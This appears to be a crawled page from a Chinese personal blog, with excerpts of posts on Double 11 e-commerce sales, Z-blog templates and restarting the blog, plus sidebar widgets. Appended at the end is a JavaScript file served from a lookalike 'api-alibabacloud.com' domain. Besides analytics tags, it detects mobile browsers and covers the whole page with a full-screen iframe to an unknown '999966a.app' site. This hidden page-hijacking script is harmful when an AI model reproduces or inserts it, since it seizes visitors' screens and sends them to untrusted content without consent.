			<h2 class="wsm-title"><a title="4982亿，2715亿，又一年的双11落幕了...." href="http://www.wusimin.cn/article/40.html">4982亿，2715亿，又一年的双11落幕了....</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/40.html">2020年11月15日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/40.html">3811浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/40.html#respond">评论</a></span>
		</p>	
		<p class="note">曾经以为做电商的我会告别996（内心的OS是周末可以睡到自然醒），后来就发现做了电商之后我就成了007；又是一年&quot;双11&quot;落幕了，天猫也把“双11”的战线拉长，对于我来说我倒是希望京东、天猫平台把活动节奏差异化，今年之所以天猫拉长战线，估计也是考虑到业绩增长的压力。一年一度的电商狂欢节给人的感觉是今年没有那么热闹了，不知道是因为疫情，还是12年一轮回的因素......虽然天猫4982亿、京东2715亿的成绩，同比数据看起来还不错，但作为电商从业者的我看来，不过是为了所谓的Kp...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/40.html"><img alt="4982亿，2715亿，又一年的双11落幕了...." title="4982亿，2715亿，又一年的双11落幕了...." src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3VwbG9hZC8yMDIwLzExLzIwMjAxMTE1MTYwNTQwOTYxNDEzMDg5Ny5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/40.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="如何给Z-blog增加新的文章模板" href="http://www.wusimin.cn/article/39.html">如何给Z-blog增加新的文章模板</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/39.html">2020年11月10日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/39.html">5218浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/39.html#respond">评论</a></span>
		</p>	
		<p class="note">Z-blog的设计是可以每篇文章指定一个模板的. 文章编辑界面的右侧可以指定文章显示所需要的模板. 下拉框里有两个模板,index和single,默认是single模板；那么，如何增加新的模板呢? 很简单,只要在template目录下新建模板文件就可以了, 我这里新建了一个single_mmsg的模板；然后,在浏览器上的管理后台,更新编译模板,再编辑文章,就会出现新的模板可供选择了；选用新模板的文章显示就会按照新模板来显示了。注意：添加模板文件要注意文件名, z-blog会按照规则过滤一些文件名...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/39.html"><img alt="如何给Z-blog增加新的文章模板" title="如何给Z-blog增加新的文章模板" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3BsdWdpbi9GaXJzdElNRy9ub2ltZy81LmpwZw&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/39.html" class="more-link" >继续阅读</a>
	</article>
<article class="excerpt">
		
		<header>
			
			<h2 class="wsm-title"><a title="我为什么要重新启用博客" href="http://www.wusimin.cn/article/38.html">我为什么要重新启用博客</a></h2>
		</header>
		<p class="sign">
			<span class="muted"><i class="icon-time icon12"></i> <a href="http://www.wusimin.cn/article/38.html">2020年11月09日</a></span>	
			<span class="muted"><i class="icon-eye-open icon12"></i> <a href="http://www.wusimin.cn/article/38.html">3780浏览</a></span>	
			<span class="muted"><i class="icon-comment icon12"></i> <a href="http://www.wusimin.cn/article/38.html#respond">评论</a></span>
		</p>	
		<p class="note">这个博客域名是我2012年8月20日注册的，因为 .com 的被占用了，就只好注册 .cn的玉米了。（注册了10年时间）最近重启了域名博客，找回了原来网站的数据库和一些文章内容，重启原因有二：1、发觉时间过得好快，上次公开正式发的文章还是2015年的时候，当然这么多年也不是没有写东西，只是大部分的内容都放在了手机里的WeicoNote 应用里面，大概有600多条或长或短的内容吧；2、二是前段时间大学的同学来北京出差，她问了我一句话：“你还有坚持写博客吗？” 我诧异了一下，回过神说：没有。她反而哈...</p>        <div class="focus">
		
		<a class="thumbnail" href="http://www.wusimin.cn/article/38.html"><img alt="我为什么要重新启用博客" title="我为什么要重新启用博客" src="http://www.wusimin.cn/zb_users/plugin/IMAGE/pic.php?src=aHR0cDovL3d3dy53dXNpbWluLmNuL3piX3VzZXJzL3VwbG9hZC8yMDIwLzExLzIwMjAxMTA5MTYwNDkxNTg0NzU1NDUzNS5qcGc&width=220&height=150&cuttype=0" width="220" hight="147" ></a>		</div>
        <p><a href="http://www.wusimin.cn/article/38.html" class="more-link" >继续阅读</a>
	</article>

<div class="pagination">
	<ul>
   	<li><a href="http://www.wusimin.cn/">‹‹</a></li>
     	<li class="active"><span>1</span></li>
     	<li><a href="http://www.wusimin.cn/page_2.html">2</a></li>
     	<li><a href="http://www.wusimin.cn/page_3.html">3</a></li>
     	<li><a href="http://www.wusimin.cn/page_4.html">4</a></li>
     	<li class="next-page"><a href="http://www.wusimin.cn/page_2.html">下一页</a></li>
     	<li><a href="http://www.wusimin.cn/page_4.html">››</a></li>
  </ul>
</div>
	

	</div>
	</div>
	

<aside class="sidebar">
    
    <div class="widget d_postlist">
    
    <ul class="nopic">

        <div class="widget d_textbanner">	<a href="#" class="style02"><strong>警 语</strong>		<p>&nbsp; </p><p>囊有钱，仓有米，腹有诗书，便是山中宰相；</p><p>身无病，心无忧，门无债主，可为地上神仙。</p>	</a></div>    </ul>
</div>
    <div class="widget d_banner">	<div class="d_banner_inner">    <a href="https://u.jd.com/tDgDOhg" target="_blank"><img width="360" src="http://www.wusimin.cn/ad/img_tushu.jpg" /></a>	</div></div>    
    
    <div class="widget widget_calendar">
    
    <ul class="nopic">

        <div id="calendar_wrap">
<table id="tbCalendar">
    <caption><a href="http://www.wusimin.cn/date-2025-8.html">«</a>&nbsp;&nbsp;&nbsp;<a href="http://www.wusimin.cn/date-2025-9.html">2025年9月</a>&nbsp;&nbsp;&nbsp;<a href="http://www.wusimin.cn/date-2025-10.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
    <tr>
<td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr><tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr><tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr><tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr><tr><td>29</td><td>30</td><td class="pad" colspan="4"> </td>	</tr></tbody>
</table>
</div>
    </ul>
</div>
    
    <div class="widget d_postlist">
    
<h3 class="widget_tit">文章归档</h3>    <ul class="nopic">

        <select onchange="window.location=this.value;">  
    <option value="http://www.wusimin.cn/date-2021-10.html">2021年10月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2021-8.html">2021年8月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2021-3.html">2021年3月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2021-1.html">2021年1月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2020-12.html">2020年12月 (2)</option>  
    <option value="http://www.wusimin.cn/date-2020-11.html">2020年11月 (4)</option>  
    <option value="http://www.wusimin.cn/date-2020-10.html">2020年10月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2016-10.html">2016年10月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2015-8.html">2015年8月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2015-7.html">2015年7月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2015-6.html">2015年6月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2015-5.html">2015年5月 (6)</option>  
    <option value="http://www.wusimin.cn/date-2015-4.html">2015年4月 (7)</option>  
    <option value="http://www.wusimin.cn/date-2015-3.html">2015年3月 (2)</option>  
    <option value="http://www.wusimin.cn/date-2015-2.html">2015年2月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2014-7.html">2014年7月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2014-6.html">2014年6月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2014-5.html">2014年5月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2014-2.html">2014年2月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2014-1.html">2014年1月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2013-5.html">2013年5月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2013-2.html">2013年2月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2012-6.html">2012年6月 (1)</option>  
    <option value="http://www.wusimin.cn/date-2012-2.html">2012年2月 (1)</option>  
</select>  

    </ul>
</div>
    
    <div class="widget d_postlist">
    
<h3 class="widget_tit">网站分类</h3>    <ul class="nopic">

        

<li><a href="http://www.wusimin.cn/category-3.html"><span class="text"> 电商运营</span></a></li>
<li><a href="http://www.wusimin.cn/category-5.html"><span class="text"> 读书&影评</span></a></li>
<li><a href="http://www.wusimin.cn/category-2.html"><span class="text"> 日记</span></a></li>
<li><a href="http://www.wusimin.cn/category-4.html"><span class="text"> 技术宅</span></a></li>
<li><a href="http://www.wusimin.cn/category-6.html"><span class="text"> 转载</span></a></li>
    </ul>
</div>
    
    <div class="widget d_comment">
    
<h3 class="widget_tit">最新留言</h3>    <ul>

        

<li><a title="我为什么要重新启用博客上的评论" href="http://www.wusimin.cn/article/38.html#cmt77">
    <img width="36" height="36" src="https://q2.qlogo.cn/headimg_dl?dst_uin=5504652426&spec=100" class="avatar avatar-36 photo" alt="我为什么要重新启用博客">下载屋 
    <span class="muted">(12-31)说：<br>
    太阳落山了，人才感到阳光的可贵。</span></a></li>
<li><a title="拖更的5个月，事情很多，有好有坏上的评论" href="http://www.wusimin.cn/article/49.html#cmt76">
    <img width="36" height="36" src="https://cdn.v2ex.com/gravatar/10b25faceeea2b757bd90e0dc03ad631?s=80&d=identicon&r=G" class="avatar avatar-36 photo" alt="拖更的5个月，事情很多，有好有坏">jiyouzhan 
    <span class="muted">(05-16)说：<br>
    这篇文章写得深入浅出，让我这个小白也看懂了！</span></a></li>
<li><a title="未命名上的评论" href="http://www.wusimin.cn/article/50.html#cmt74">
    <img width="36" height="36" src="https://q2.qlogo.cn/headimg_dl?dst_uin=2605765954&spec=100" class="avatar avatar-36 photo" alt="未命名">猴王 
    <span class="muted">(12-11)说：<br>
    您好，看你的站做的挺不错的，有没有出手的打算，想出手的话，联系QQ2605765954。</span></a></li>
<li><a title="未命名上的评论" href="http://www.wusimin.cn/article/50.html#cmt65">
    <img width="36" height="36" src="https://q2.qlogo.cn/headimg_dl?dst_uin=250075083&spec=100" class="avatar avatar-36 photo" alt="未命名">250075083 
    <span class="muted">(08-07)说：<br>
    写的好，谢谢分享</span></a></li>
<li><a title="未命名上的评论" href="http://www.wusimin.cn/article/50.html#cmt64">
    <img width="36" height="36" src="https://q2.qlogo.cn/headimg_dl?dst_uin=2650966634&spec=100" class="avatar avatar-36 photo" alt="未命名">淄博漏水检测 
    <span class="muted">(07-08)说：<br>
    以寻常对无常，继续认认真真做自己。</span></a></li>
<li><a title="小姐心态，寡妇待遇，妇联追求上的评论" href="http://www.wusimin.cn/article/48.html#cmt62">
    <img width="36" height="36" src="https://q2.qlogo.cn/headimg_dl?dst_uin=106166840&spec=100" class="avatar avatar-36 photo" alt="小姐心态，寡妇待遇，妇联追求">数字货币杂志 
    <span class="muted">(06-01)说：<br>
    挣钱的时候不矫情，花钱的时候不磨叽，好看的时光并不长，奢侈一点又何妨</span></a></li>
    </ul>
</div>
    
    
    <div class="widget d_tag">
    
<h3 class="widget_tit">标签列表</h3>    <ul class="nopic">

        	<div class="d_tags">
<a href="http://www.wusimin.cn/tags-1.html">域名解析  (1) </a>
<a href="http://www.wusimin.cn/tags-2.html">代码  (4) </a>
<a href="http://www.wusimin.cn/tags-3.html">dedecms  (1) </a>
<a href="http://www.wusimin.cn/tags-4.html">Windows  (1) </a>
<a href="http://www.wusimin.cn/tags-5.html">年终总结  (3) </a>
<a href="http://www.wusimin.cn/tags-6.html">北漂  (4) </a>
<a href="http://www.wusimin.cn/tags-7.html">网站  (1) </a>
<a href="http://www.wusimin.cn/tags-8.html">站长  (1) </a>
<a href="http://www.wusimin.cn/tags-9.html">南有景德北有彭城  (1) </a>
<a href="http://www.wusimin.cn/tags-10.html">千年瓷都  (1) </a>
<a href="http://www.wusimin.cn/tags-11.html">彭城  (1) </a>
<a href="http://www.wusimin.cn/tags-12.html">影评观后感  (6) </a>
<a href="http://www.wusimin.cn/tags-13.html">后会无期  (1) </a>
<a href="http://www.wusimin.cn/tags-14.html">碎碎念  (3) </a>
<a href="http://www.wusimin.cn/tags-15.html">日常感悟  (12) </a>
<a href="http://www.wusimin.cn/tags-16.html">系统优化  (1) </a>
<a href="http://www.wusimin.cn/tags-17.html">周年总结  (1) </a>
<a href="http://www.wusimin.cn/tags-18.html">拯救大兵瑞恩  (1) </a>
<a href="http://www.wusimin.cn/tags-19.html">投资理财  (1) </a>
<a href="http://www.wusimin.cn/tags-20.html">电商运营  (3) </a>
<a href="http://www.wusimin.cn/tags-21.html">博客  (2) </a>
<a href="http://www.wusimin.cn/tags-22.html">Zblog  (1) </a>
<a href="http://www.wusimin.cn/tags-23.html">双11  (1) </a>
<a href="http://www.wusimin.cn/tags-24.html">股票  (1) </a>
<a href="http://www.wusimin.cn/tags-25.html">一秒钟  (1) </a>
	</div>
    </ul>
</div>
    
    
    <div class="widget widget_links">
    
<h3 class="widget_tit">友情链接</h3>    <ul class="nopic">

        <li class="link-item"><a href="http://www.lilanlan.com/" target="_blank" title="李尼美">李尼美</a></li><li class="link-item"><a href="http://www.guoxiaoli.com/" target="_blank" title="郭晓力">郭晓力</a></li>    </ul>
</div>
</aside></section>

<footer class="footer">
	<div class="footer-inner">
		<div class="copyright pull-left">
			Copyright Your WebSite.Some Rights Reserved. <a href="http://beian.miit.gov.cn/" target="_blank">冀ICP备2020026874号-1</a> <script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279390878&web_id=1279390878"></script>　<!--Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP 1.7.3</a>  -->
		</div>
		<div class="trackcode pull-right"></div>
	</div>
</footer>
<script type="text/javascript" src="http://www.wusimin.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<div id="bdfx"><p>分享：</p><div class="bdsharebuttonbox"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_more" data-cmd="more"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date()/36e5)];</script><script type="text/javascript">$(function(){$("#modaltriggerss").leanModal({ top: 110, overlay: 0.45});});</script></div><div id="ewm"><div><p class="p_zfb">支付宝</p><p class="p_wx">微信</p><img class="zfb" src="http://www.wusimin.cn/zb_users/plugin/XF_DS/image/zfb.png"/><img class="wx" src="http://www.wusimin.cn/zb_users/plugin/XF_DS/image/wx.png" /></div></div><script type="text/javascript">$(function(){$("#modaltriggers").leanModal({ top: 110, overlay: 0.45});});</script><script type="text/javascript" src="http://www.wusimin.cn/zb_users/theme/NBlue/script/script.js"></script>

</body>
</html><!--141.10 ms , 6 queries , 5041kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/zhong.js
body_size: 605
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b5110103df4fceb9b220348370b1a41";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e43eb41decad64dc90d7eef3ebd2101a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://kjfc49seo14.999966a.app:2699/999966.html#kjfc49seo14";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();